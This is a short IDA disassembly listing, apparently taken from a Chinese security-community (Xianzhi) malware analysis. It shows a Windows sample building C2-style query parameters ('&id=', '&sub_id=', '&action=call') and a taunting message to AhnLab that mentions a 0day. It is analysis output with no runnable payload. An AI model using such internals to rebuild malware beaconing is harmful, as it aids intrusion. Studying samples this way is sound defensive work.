 .text:00403A96 call sub_4057C4
.text:00403A9B push offset aId ; "&id="
.text:00403AA0 push dword_421108
.text:00403AA6 call ds:lstrcatW
.text:00403AAC push offset a39 ; "39"
.text:00403AB1 push dword_421108
.text:00403AB7 call ds:lstrcatW
.text:00403ABD push offset aSubId ; "&sub_id="
.text:00403AC2 push dword_421108
.text:00403AC8 call ds:lstrcatW
.text:00403ACE push offset a482 ; "482"
.text:00403AD3 push dword_421108
.text:00403AD9 call ds:lstrcatW
.text:00403ADF mov dword ptr [ebp-0Ch], offset aHeyAhnlabScore ; "hey ahnlab, score - 1:1. 0day exploit f"...
.text:00403AE6 lea eax, [ebp-0Ch]
.text:00403AE9 push offset aVersion ; "&version="
.text:00403AEE push dword_421108
.text:00403AF4 call ds:lstrcatW
.text:00403AFA push offset a43 ; "4.3"
.text:00403AFF push dword_421108
.text:00403B05 call ds:lstrcatW
.text:00403B0B push offset aActionCall ; "&action=call"
.text:00403B10 push dword_421108
.text:00403B16 call ds:lstrcatW
.text:00403B1C push dword_421108
.text:00403B22 call ds:lstrlenW
.text:00403B28 shl eax, 1
.text:00403B2A mov dword_421128, eax
.text:00403B2F push dword_421108
.text:00403B35 call ds:lstrlenW
.text:00403B3B shl eax, 1
.text:00403B3D mov edx, eax
.text:00403B3F mov ecx, dword_421108
.text:00403B45 call sub_404B66
.text:00403B4A push 1
.text:00403B4C call ds:SetErrorMode
先知社区
00002F22 00403B22: .text:00403B22 (Synchronized with Hex View-1)